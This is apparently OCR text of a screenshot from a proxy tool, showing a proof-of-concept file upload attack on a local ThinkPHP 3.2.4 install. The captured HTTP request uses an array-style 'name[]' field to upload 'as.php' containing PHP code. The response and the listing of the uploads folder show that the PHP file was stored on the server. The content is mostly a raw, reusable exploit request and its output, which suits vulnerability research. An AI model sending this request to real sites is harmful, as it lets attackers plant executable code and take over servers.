 thinkphp_3.2.4 Public Uploads 2019-10-
php
5da53a96e0d0
8.php
5da539417133
0.txt
Go Cancel < >
Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /cms/thinkphp_3.2.4/index.php?m=home&c=index&a=upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: XDEBUG=PHPSTORM
Content-Type: multipart/form-data;
boundary=---------------------------9130902641497288610839855586
Content-Length: 349
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9130902641497288610839855586
Content-Disposition: form-data; name[]="file" filename="as.php"
Content-Type: text/plain
<?php phpinfo(); ?>
-----------------------------9130902641497288610839855586
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 15 Oct 2019 03:18:46 GMT
Server: Apache/2.4.33 (Deepin)
Set-Cookie: PHPSESSID=cn05al5ep05jvlb6s7l9uofvv5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"url":"\/cms\/thinkphp_3.2.4\/Public\/Uploads\/","success":1}
5da53a96e0d08.php (只读)
1 <?php phpinfo(); ?>